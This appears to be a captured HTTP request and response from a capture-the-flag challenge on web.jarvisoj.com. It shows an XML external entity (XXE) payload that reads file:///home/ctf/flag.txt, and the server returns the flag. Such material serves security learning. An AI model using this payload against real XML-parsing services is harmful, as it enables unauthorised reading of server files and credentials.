 Request
Raw Params Headers Hex XML
POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101
Firefox/65.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://web.jarvisoj.com:9882/
Content-Type: application/xml
Content-Length: 122
Connection: close
Cookie:
UM_distinctid=167a57291379-0c4fe668d8ff0d-4c312e7e-144000-167a5729139186;
PHPSESSID=9cjdo61q4cj41r8443hujek3v6; role=s%3A5%3A%22guest%22%3B;
hsh=3a4727d57463f122833d9e732f94e4e0
<?xml version="1.0" ?>
<!DOCTYPE root [
<!ENTITY payload SYSTEM "file:///home/ctf/flag.txt">
]>
<root>&payload;</root>
Response
Raw Headers Hex XML
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 44
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Thu, 21 Mar 2019 14:21:32 GMT
<root>CTF{XxE_15_n0T_S7range_Enough}
</root>